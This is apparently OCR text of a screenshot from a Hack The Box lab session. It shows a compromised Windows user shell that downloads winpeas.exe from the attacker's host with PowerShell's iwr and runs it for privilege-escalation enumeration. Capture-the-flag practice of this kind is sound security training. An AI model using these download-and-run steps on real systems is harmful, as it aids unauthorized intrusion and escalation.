 Burp Suite Community E...
Notas.docx - LibreOffice...
kali ❐ HTB ● 4 Acceso c...
01:29 AM
kali ❐ HTB ● 4 Acceso como Hector
iwr -uri http://10.10.14.8/winpeas.exe -OutFile C:\Users\Hector\Desktop\winpeas.exe
[275/410]
iwr -uri http://10.10.14.8/winpeas.exe -OutFile C:\Users\Hector\Desktop\winpeas.exe
dir
dir
Directory: C:\Users\Hector\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/1/2019 12:33 PM 32 user.txt
-a---- 9/8/2021 7:42 AM 1790464 winpeas.exe
C:\Users\Hector\Desktop\winpeas.exe
C:\Users\Hector\Desktop\winpeas.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new
CMD
❐ HTB ↑ 1h 39m 1 VPN 2 10.10.10.167 - 10.10.14.8 3 REconocimiento 4 Acceso como Hector ↑ 99% | 01:29 | 08 Sep root kali